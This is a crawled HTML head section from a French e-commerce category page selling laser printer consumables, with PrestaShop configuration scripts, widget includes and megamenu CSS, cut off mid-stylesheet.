

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/302-consommables-pour-imprimantes-laser
body_size: 28591
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Consommables pour imprimantes laser</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
                <link rel="canonical" href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">
        
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-12a8f13023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shop-printer.fr\/302-consommables-pour-imprimantes-laser","meta":{"title":"Consommables pour imprimantes laser","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-302":true,"category-Consommables pour imprimantes laser":true,"category-id-parent-301":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/302-consommables-pour-imprimantes-laser","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Consommables pour imprimantes laser","url":"https:\/\/shop-printer.fr\/302-consommables-pour-imprimantes-laser"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769525008,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var products = "[]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
